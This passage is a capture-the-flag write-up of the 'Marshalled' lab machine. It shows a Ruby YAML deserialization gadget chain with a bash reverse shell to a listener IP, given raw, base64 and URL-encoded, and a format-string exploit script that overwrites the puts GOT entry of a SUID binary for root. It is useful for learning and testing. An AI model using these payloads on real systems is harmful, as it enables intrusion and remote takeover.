
- Next, i suspect there might be subdomains related to our current domain. So, performed subdomain bruteforcing using wfuzz which reveals a subdomain named “monitoring”.
$ wfuzz -u http://marshalled.pg/ -H "Host: FUZZ.marshalled.pg" -w ~/Desktop/Wordlist/SecLists/Discovery/DNS/subdomains-top1million-5000.txt --hh 868 ******************************************************** * Wfuzz 2.4.5 - The Web Fuzzer * ******************************************************** Target: http://marshalled.pg/ Total requests: 4989 =================================================================== ID Response Lines Word Chars Payload =================================================================== 000000346: 200 102 L 266 W 4045 Ch "monitoring" Total time: 126.7590 Processed Requests: 4989 Filtered Requests: 4988 Requests/sec.: 39.35813
- Added the subdomain to my /etc/hosts file.
- Accessed the web server running on the subdomain. It was running an “Internal Monitoring Application” on it.
- Found a login panel page on it. Got in using the common username and password combo.
admin: admin

- The internal dashboard divulges some system information.
Initial Access:
- After banging my head against the wall on this for eternity, I came to know that the remember me parameter on the login page is vulnerable to Blind RCE through YAML Deserialization in Ruby on Rails framework. For that, we first have to intercept the login request and Send it to Repeater, in order to play with this further.


- Decode the above captured remember_me token in response and go through the ruby code in it. This gives us the YAML version responsible for the vulnerability.

--- !ruby/object:User concise_attributes: - ! ruby/object:ActiveModel::Attribute::FromDatab ase name: id value_before_type_cast: 104 - !ruby/object:ActiveModel::Attribute::FromDa tabase name: username value_before_type_c ast: admin - !ruby/object:ActiveModel::Attrib ute::FromDatabase name: password_digest v alue_before_type_cast: "$2a$12$ogjC9QG2BTiLQo hzwmR7au3JHj/MwqWsMb2RrsHN7NYilSN.SFejO" - !r uby/object:ActiveModel::Attribute::FromDataba se name: created_at value_before_type_cas t: '2022-09-13 20:06:13.809506' - !ruby/objec t:ActiveModel::Attribute::FromDatabase name : updated_at value_before_type_cast: '2022- 09-13 20:06:13.809506' new_record: false acti ve_record_yaml_version: 2
- Now as per the below POC, we will generate a YAML file that will contain over reverse shell payload in it.
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: bash -c "bash -i >& /dev/tcp/192.168.45.176/9000 0>&1"
method_id: :resolve- We will now encode the yaml file in base64.
cat payload.yml | base64 | tr -d '\t\n\r\' LS0tCiAtICFydWJ5L29iamVjdDpHZW06Okluc3RhbGxlcgogICAgIGk6IHgKIC0gIXJ1Ynkvb2JqZWN0OkdlbTo6U3BlY0ZldGNoZXIKICAgICBpOiB5CiAtICFydWJ5L29iamVjdDpHZW06OlJlcXVpcmVtZW50CiAgIHJlcXVpcmVtZW50czoKICAgICAhcnVieS9vYmplY3Q6R2VtOjpQYWNrYWdlOjpUYXJSZWFkZXIKICAgICBpbzogJjEgIXJ1Ynkvb2JqZWN0Ok5ldDo6QnVmZmVyZWRJTwogICAgICAgaW86ICYxICFydWJ5L29iamVjdDpHZW06OlBhY2thZ2U6OlRhclJlYWRlcjo6RW50cnkKICAgICAgICAgIHJlYWQ6IDAKICAgICAgICAgIGhlYWRlcjogImFiYyIKICAgICAgIGRlYnVnX291dHB1dDogJjEgIXJ1Ynkvb2JqZWN0Ok5ldDo6V3JpdGVBZGFwdGVyCiAgICAgICAgICBzb2NrZXQ6ICYxICFydWJ5L29iamVjdDpHZW06OlJlcXVlc3RTZXQKICAgICAgICAgICAgICBzZXRzOiAhcnVieS9vYmplY3Q6TmV0OjpXcml0ZUFkYXB0ZXIKICAgICAgICAgICAgICAgICAgc29ja2V0OiAhcnVieS9tb2R1bGUgJ0tlcm5lbCcKICAgICAgICAgICAgICAgICAgbWV0aG9kX2lkOiA6c3lzdGVtCiAgICAgICAgICAgICAgZ2l0X3NldDogYmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE3Ni85MDAwIDA+JjEiCiAgICAgICAgICBtZXRob2RfaWQ6IDpyZXNvbHZlCg==
- Next, we must URL encode it in order to transport it in request without any issue.
LS0tCiAtICFydWJ5L29iamVjdDpHZW06Okluc3RhbGxlcgogICAgIGk6IHgKIC0gIXJ1Ynkvb2JqZWN0OkdlbTo6U3BlY0ZldGNoZXIKICAgICBpOiB5CiAtICFydWJ5L29iamVjdDpHZW06OlJlcXVpcmVtZW50CiAgIHJlcXVpcmVtZW50czoKICAgICAhcnVieS9vYmplY3Q6R2VtOjpQYWNrYWdlOjpUYXJSZWFkZXIKICAgICBpbzogJjEgIXJ1Ynkvb2JqZWN0Ok5ldDo6QnVmZmVyZWRJTwogICAgICAgaW86ICYxICFydWJ5L29iamVjdDpHZW06OlBhY2thZ2U6OlRhclJlYWRlcjo6RW50cnkKICAgICAgICAgIHJlYWQ6IDAKICAgICAgICAgIGhlYWRlcjogImFiYyIKICAgICAgIGRlYnVnX291dHB1dDogJjEgIXJ1Ynkvb2JqZWN0Ok5ldDo6V3JpdGVBZGFwdGVyCiAgICAgICAgICBzb2NrZXQ6ICYxICFydWJ5L29iamVjdDpHZW06OlJlcXVlc3RTZXQKICAgICAgICAgICAgICBzZXRzOiAhcnVieS9vYmplY3Q6TmV0OjpXcml0ZUFkYXB0ZXIKICAgICAgICAgICAgICAgICAgc29ja2V0OiAhcnVieS9tb2R1bGUgJ0tlcm5lbCcKICAgICAgICAgICAgICAgICAgbWV0aG9kX2lkOiA6c3lzdGVtCiAgICAgICAgICAgICAgZ2l0X3NldDogYmFzaCAtYyAiYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE3Ni85MDAwIDA%2BJjEiCiAgICAgICAgICBtZXRob2RfaWQ6IDpyZXNvbHZlCg%3D%3D
- Capture a new request to dashboard in Burpsuite, add our generated token in the remember me parameter. Once executed, it will grant us a reverse shell on our netcat listener at port 9000.


- Captured the local flag as well.

Privilege Escalation:
- Next, enumerated the target for the SUID binaries in the filesystem reveals an interesting binary named cname.
find / -type f -perm -4000 2>/dev/null

- We transfer the binary to our attack machine for further analysis. – /usr/bin/cname
- We transfer the binary to our attack machine for further analysis.
$ file cname
cname: ELF 32-bit LSB executable
Intel 80386
version 1 (SYSV)
dynamically linked
interpreter /lib/ld-linux.so.2
BuildID[sha1]=139a42fb679798eb9c9efffaeafbfbb39c60e48b
for GNU/Linux 3.2.0
with debug_info
not stripped
$ checksec cname
<snip>
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)- We notice the file is a 32-bit binary with PIE disabled. Using
gdbwe notice debugging information.
Viewing the complete source code:
#include "stdio.h"
#include "stdlib.h"
#include "string.h"
char *concat(const char *a, const char *b)
{
size_t len_a = strlen(a);
size_t len_b = strlen(b);
size_t size = len_a + len_b;
char *s = malloc(size + 1);
int i;
for (i = 0; i < len_a; ++i)
s[i] = a[i];
for (i = 0; i < len_b; ++i)
s[len_a + i] = b[i];
s[size] = 0;
return s;
}
void log(char *s)
{
setuid(0);
char *log_msg = concat("[+] ", s);
int size = strlen(log_msg) + 2;
char *buf = malloc(size);
snprintf(buf, size, "%s\n", log_msg);
printf(buf);
}
void add(char *entry)
{
FILE *fd;
char buffer[256];
fd = fopen("/etc/hosts", "a");
if (fd == NULL)
{
perror("Error opening file.");
}
else
{
char *msg = concat("Adding: ", entry);
log(msg);
fputs(entry, fd);
fputs("\n", fd);
fclose(fd);
}
}
int main(int argc, char const *argv[])
{
if (argc < 3)
{
printf("error: usage: %s <ip> <cname>\n", argv[0]);
return 0;
}
int size = strlen(argv[1]) + strlen(argv[2]) + 2;
char buf[size];
sprintf(buf, "%s %s", argv[1], argv[2]);
add(buf);
puts("1 Entry added.");
}- We notice a format string vulnerability in the
logfunction:
void log(char *s)
{
char *log_msg = concat("[+] ", s);
int size = strlen(log_msg) + 2;
char *buf = malloc(size);
snprintf(buf, size, "%s\n", log_msg);
printf(buf);
}
- The value of
sgets copied intolog_msg, which then goes intoprintf.
- In order to exploit this, we will use the format string vulnerability to overwrite the GOT entry for puts with the address of the system() function.
- The final
puts()call prints a static value “1 Entry added”, thus we will set the path to a folder containing a binary specified by us with the name1, which the underlying shell will then execute.
- We know that the binary does not have PIE enabled, which means that we won’t have to worry about the addresses changing each time the binary reloads.
- We will attempt to build an exploit locally starting by disabling this ASLR locally:
$ echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
- Now we use the following template for the format strings attack:
#! /usr/bin/env python2
import sys
import struct
def p32(addr):
return struct.pack('I', addr)
address = 0xdeadbeef
size = 500
addr = "AAAA" + p32(address+0) + "BBBB" + p32(address+1) + "CCCC" + p32(address+2) + "DDDD" + p32(address+3)
stack_pop_sequence = '%x.'*130
# TODO: replace |%x| with |%n|
write = "%000x|%x|%000x|%x|%000x|%x|%000x|%x|"
padding = size - len(addr + stack_pop_sequence + write)
print (addr + stack_pop_sequence + write + padding * "A")- Next, we will try to find the offset of the
printfstack pointer.
- We increase the length of the stack pop sequence until we find the value
AAAAon the stack.
- The output for 130:
./cname BBB $(python2 test.py) [+] Adding: BBB AAAAᆳBBBBCCCCDDDD206.804a00d.804d4f0.8.804d4f0.206.804d700.804a013.804c000.ffffc448.80494d0.804d2e0.ffffc460.ffffc460.804944e.ffffc35c.804a05b.ffffc458.ffffc460.ffffc35c.804d1a0.804d2e0.ffffc460.0.1.804a05b.ffffc458.f7ffd000.7.1.fbad8001.ffffc460.ffffc460.ffffc460.ffffc460.ffffc658.ffffffff.ffffc460.ffffffff.0.0.0.0.0.ffffffff.0.f7db4c9c.f7000000.0.0.f7fde278.f7ffd590.ffffffff.0.0.4.ffffffff.0.8048362.804c038.f7fe184e.8048362.f7ffd990.ffffc414.f7ffdb50.f7fc9410.1.f7f999c0.0.f7fd1390.27992c00.f7ffd000.8048348.f7e1e7dd.804c000.3.ffffc660.ffffc698.f7e00330.ffffc460.ffffffff.804a05b.ffffc458.0.f7fe7ae4.ffffc972.27992c00.804a05b.804c000.ffffc698.804965b.ffffc460.804a05b.ffffc96e.ffffc972.20424242.41414141.deadbeef.42424242.deadbef0.43434343.deadbef1.44444444.deadbef2.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e|252e7825|78252e78|2e78252e|252e7825|78252e78|2e78252e|252e7825|AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 1 Entry added.
- We will decrease this value until we get |deadbeef|, and retrieve 96 as the offset:
./cname BBB $(python2 test.py) [+] Adding: BBB AAAAᆳBBBBCCCCDDDD206.804a00d.804d4f0.8.804d4f0.206.804d700.804a013.804c000.ffffc448.80494d0.804d2e0.ffffc460.ffffc460.804944e.ffffc35c.804a05b.ffffc458.ffffc460.ffffc35c.804d1a0.804d2e0.ffffc460.0.1.804a05b.ffffc458.f7ffd000.7.1.fbad8001.ffffc460.ffffc460.ffffc460.ffffc460.ffffc658.ffffffff.ffffc460.ffffffff.0.0.0.0.0.ffffffff.0.f7db4c9c.f7000000.0.0.f7fde278.f7ffd590.ffffffff.0.0.4.ffffffff.0.8048362.804c038.f7fe184e.8048362.f7ffd990.ffffc414.f7ffdb50.f7fc9410.1.f7f999c0.0.f7fd1390.b146af00.f7ffd000.8048348.f7e1e7dd.804c000.3.ffffc660.ffffc698.f7e00330.ffffc460.ffffffff.804a05b.ffffc458.0.f7fe7ae4.ffffc972.b146af00.804a05b.804c000.ffffc698.804965b.ffffc460.804a05b.ffffc96e.ffffc972.20424242.41414141|deadbeef|42424242|deadbef0|43434343|deadbef1|44444444|deadbef2|AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
- From here, the goal should be clear; we will move the internal stack pointer of
printfto an address in the stack containing the address we want to write to.
- In this case we want to overwrite the GOT entry of
puts, which we find usingobjdump.
$ objdump -TR cname |grep puts 00000000 DF *UND* 00000000 GLIBC_2.0 puts 00000000 DF *UND* 00000000 GLIBC_2.0 fputs 0804c020 R_386_JUMP_SLOT puts@GLIBC_2.0 0804c03c R_386_JUMP_SLOT fputs@GLIBC_2.0
- The address we want is:
0x0804c020.
- Now we retrieve the address of system (note: we have a dynamically linked binary so we set a breakpoint on main and run it next):
gdb-peda$ r
<snip>
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xf7df1780 <system>- We will update our exploit script:
#! /usr/bin/env python2
import sys
import struct
def p32(addr):
return struct.pack('I', addr)
address = 0x0804c020 # puts@got
value = 0xf7df1780 # system
size = 500
addr = "AAAA" + p32(address+0) + "BBBB" + p32(address+1) + "CCCC" + p32(address+2) + "DDDD" + p32(address+3)
stack_pop_sequence = '%x.'*96
# TODO: replace |%x| with |%n|
write = "%000x|%x|%000x|%x|%000x|%x|%000x|%x|"
padding = size - len(addr + stack_pop_sequence + write)
suffix = "AAA"
print (addr + stack_pop_sequence + write + padding * "A"+ suffix)- We next check whether we can override the address, and replace the first
%xwith%n:
write = "%000x|%n|%000x|%x|%000x|%x|%000x|%x|"
- We have to be careful in this case, as the address we want to write to contains 0x20 which is interpreted by our shell as whitespace.
- To avoid any errors we call the binary using quotes:

$ ./cname BBB "$(python2 test.py)"
- We notice that the binary now segfaults. Opening in gdb, we confirm we took control of the instruction pointer!

- We see that
%nwrites the amount of bytes printed so far, so we just have to do some math to find our target value 0xf7df1780 (little endian).
- From the image above, we notice the LSB is 0xe5, and we want it to be 0x80, so there is an overflow involved.
- We start by adding
150to it:
write = "%150|%n|%000x|%x|%000x|%x|%000x|%x|"


- Now we add 0x80 – 0x73 = 13:
write = "%163|%n|%000x|%x|%000x|%x|%000x|%x|"
- From the output we have the correct byte.

- We next apply the same procedure to the second byte, which will result in the following:
write = "%163x|%n|%149x|%n|%198x|%n|%022x|%n|"
- and we will get the following familiar error:

- We will create a binary with the name 1 next:
$ cat 1 sh $ export PATH=$(pwd):$PATH
- and we get a rootshell back:
- All thats left is to adjust the exploit to the remote environment using the same method:
#! /usr/bin/env python2
import sys
import struct
def p32(addr):
return struct.pack('I', addr)
address = 0x0804c020 # puts@got
value = 0xf7dcdcb0 # system
size = 500
addr = "AAAA" + p32(address+0) + "BBBB" + p32(address+1) + "CCCC" + p32(address+2) + "DDDD" + p32(address+3)
stack_pop_sequence = '%x.'*96
# TODO: replace |%x| with |%n|
write = "%199x|%n|%042x|%n|%254x|%n|%025x|%n|"
padding = size - len(addr + stack_pop_sequence + write)
suffix = "AAA"
print (addr + stack_pop_sequence + write + padding * "A"+ suffix)- We run the script and have successfully obtained root access.
Also Read: PG – Kevin
Conclusion:

So that was “Marshalled” for you. We started off with a regular nmap scan and found two ports opened – 22 (SSH) and 80 (HTTP). Performed subdomain enumeration via wfuzz and found monitoring.marshalled.pg. Found a login panel on subdomain with remember me option which holds an interesting cookie. Decoded the remember token value and found the running YAML version which is eventually vulnerable to Blind RCE through YAML Deserialization in Ruby on Rails framework. Used a POC to get initial access on the target. Next, enumerated the target for the SUID binaries in the filesystem reveals an interesting binary named cname. For privilege escalation, exploited a buffer overflow in cname binary to get root on the target. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




